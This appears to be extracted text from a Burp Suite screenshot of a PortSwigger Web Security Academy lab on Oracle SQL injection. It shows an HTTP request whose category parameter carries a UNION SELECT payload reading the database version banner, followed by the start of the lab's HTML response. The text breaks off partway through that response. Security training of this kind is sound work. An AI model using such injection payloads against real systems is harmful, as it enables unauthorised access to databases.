 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=1'+UNION+SELECT+banner,null+FROM+v$version-- HTTP/2
2 Host: 0aef00c504c434ae80cbf802003000a3.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=GNKxu6yWopt8aOd3vCbiPNCLwqwKoggo; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4872
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">